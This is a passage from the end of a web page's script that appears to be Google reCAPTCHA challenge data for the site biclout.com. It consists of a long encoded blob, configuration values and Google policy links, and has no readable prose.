Cn8ODanhxEFvCgsKUT23CplTDgUo2w4RLIMOxw4BZw47DsVAyw53Du8K7w7V/M8K8w5rChQrDnMO+w75KIXcQwpTDj8K9w6HDqjsodHQUKmXCusKQwrPCqsOSwpVVwrgFw57Cn8KDw5lQa03CnE/DtmJzAVfDtsKIHMOBE0AtwqLDiEgmCRrDvMKQwo4QcsO3cRFOPVsTw6xswpbCvMOxw6jDsAUKw43CrcKTwp7CtC92aSFYwrPDsm9Cw7BbM8K+QMOkQEpvw7TDisKdSyd3Oh7Do8OcGgjCnsO1LGxZdRs0w4hSKB/DhcKVesKAwo89wrzDu8K9XkjDok91cWl6c8Kmw4TDu1/Cq8Opw6wIVW1Awo5xJsKzcsOowpZ5QA0QKcOdw7EjKnVgCyPDljXDgsO6IsOmw4kAw4BGSsOMw4Y7dcOEwocZKRLDlsK+A8KUw4PDjMKdwr/CjTfDhMOWw5BgGsKFb8OJbCzCqhjCuMKcDmDDjsOVOcKtEmzDs8KMFkcww5fDtcKKJMOcHEXCtj3Ci8KQwrvChXQXci8pwrNaw74jw7PCvlbDhsKNwpLCghEQBUA0wpkeVREWb2/CvMOrKsOpP2V0RxjDusKBNnnCp8KQbx7Dv8OeI8O/wrsvwqFYSxTCu8KKwpjCv8OUw4TDuMOLw4TCocOzwpnCt8OZTsOzTQDDuG3Cl8OVRMOjwrJddihMDjDDuwsZQGPCijUmw4AQWHtOBsKSwpnDnMOewrHCgGnDqmfCr3t/[base64]/JsOvworDo8O8KsK2w6vDo8Ovw4dcdXNKwrQJHcK6w4LDmj0TwrHDnGHCtBLDtMKWw4AJZcKUw5tMbDFIw4DCrlllSmc/RMKRU8O/[base64]/Q8OWIMKfwpbCjMO0wqxew5dTagPDgwhgEVVIwqQ9XcKswr9Vwp7DoDpEIcO9EHhYVsO/[base64]/CoMOow79kan3DnMOiwrl2RsK5w5HDq0nDs3d/[base64]/DhcKTw6JAwpEUO8KLw4kswo7Cg8OMw5wcbkZgXk/DusKXEwjCjMOyw7XCvsOHw5ccOcONSkJHNDnDr8OPwrhTMiDCnMO6wo0DRD94w4w4CEPCpATDtWNCw4/DrFPDo8K3BMKswo4Dw4cuBTYBeHZKw6PCrE5Uw6HCmV/CiCdgGBDClcOkMnDCkMOKHsOlwpkTwp3ChzdjwoMUwq9Zw6bDtcO0e33Dl8KXw7/Dg2jDu8OZw4nDvsKaXsKVw4rDizorBMOFw5ZzRDwOworDtTTDuDQlJ0DCizTDokZGKMOWDB9gwpQUw69Iw5rCn0TDnADCr8KafWlAcsOBShHDoGosJlZsw5/DqMO2IS5lTcKXYMK/w59jw6PDv8OYwqUWPy8MBFR3SsO8asKwfsO8BgTCjwTDiWvDr05QAmx7wr9mRGXDq00iIcKKwqgrNsKsw49qwrZkw4PCmsOnwrzDijzDtE3CqwdQw61wwqDDjsOmw4rCmhsewqXDvmjCl8Kdw7Idw4zColDCmztQb04AOC/CrcKjwq5PwonChA3DmsOkwpFHwpDDqsKDZsK8C8OlShjCgwJ/w5nCocKkw5LDg8KtEMKqLiU8w7ROH2PClMOmwqFowp/[base64]/ChsO4w6jDhTHDj182G2QTw60GDcOdI8KKw6Fqw6JxwpXDnMOfwqYPw7bDnAYrw7kWZsKuZWjDlzxVwrtswpAoEwDDkAo4wp0UbsOdwo0MJcOcw6Utw7hPKMKgAHdeBcKxGMKAVFcgw7JZRmfDg8O9IMKdw5zCkiPDkmPClcOEw7bDinpCdcOAw6/Cr8OOS8OowpZ9wpzDusKOHsKad8Ofw7bDpcOKHEpbwoQfOsOzA8O2wqrDgsKxFGVHRsKXMsO0w78Nw6nDgMOkPsO/f8KcKzbDicK9w6J8VMKpBQx9GcOOw41GwosrKsOTJ8Orw5tbwqorwofDmsOOSw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LevPSsqAAAAAIYHnsjucayST4DlBC9CGFXwXn1x\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://biclout.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/es-419/policies/privacy/\x22,\x22https://www.google.com/intl/es-419/policies/terms/\x22],\x22+xOKK1vGYsRwYG45+62aFgWSMX08uV1MGnRXNWJ84N4\\u003d\x22,1,0,null,1,1768840595576,0,0,[146,56],null,[245,56,197],\x22RC-fMmQZwVi2fpZwg\x22,null,null,null,null,null,\x220dAFcWeA6Yya_g6HWLDr4dhN2UlNOtjO80TEhLtEz5UjaZvM7uc4XzMPOcBMdO-hIIxy39tuJbULHDvxox3wYGsya9SI00ZiuZXw\x22,1768923395769]");
    </script></body></html>